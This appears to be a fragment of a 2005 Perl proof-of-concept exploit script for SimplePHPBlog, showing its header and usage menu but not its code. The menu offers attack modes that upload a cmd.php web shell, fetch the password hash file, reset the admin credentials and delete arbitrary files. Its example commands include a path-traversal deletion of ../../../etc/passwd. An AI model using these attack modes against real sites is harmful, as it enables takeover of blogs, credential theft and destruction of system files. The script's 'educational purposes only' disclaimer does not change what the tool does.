 Version : v0.1
Date    : 8/25/2005
Descript: This perl script demonstrates a few flaws in
          SimplePHPBlog.
Comments: THIS PoC IS FOR EDUCATIONAL PURPOSES ONLY...
          DO NOT RUN THIS AGAINST SYSTEMS TO WHICH YOU DO
          NOT HAVE PERMISSION TO DO SO!
          Please see this script comments for solution/fixes
          to demonstrated vulnerabilities.
          http://www.simplephpblog.com
Usage   : $0 [-h host] [-e exploit]
        -?      : this menu
        -h      : host
        -e      : exploit
                (1)     : Upload cmd.php in [site]/images/
                (2)     : Retreive Password file (hash)
                (3)     : Set New User Name and Password
                        [NOTE - uppercase switches for exploits]
                        -U      : user name
                        -P      : password
                (4)     : Delete a System File
                        -F      : Path and System File
Examples: $0 -h 127.0.0.1 -e 2
          $0 -h 127.0.0.1 -e 3 -U l33t -P l33t
          $0 -h 127.0.0.1 -e 4 -F ./index.php
          $0 -h 127.0.0.1 -e 4 -F ../../../etc/passwd
          $0 -h 127.0.0.1 -e 1
";
exit;
}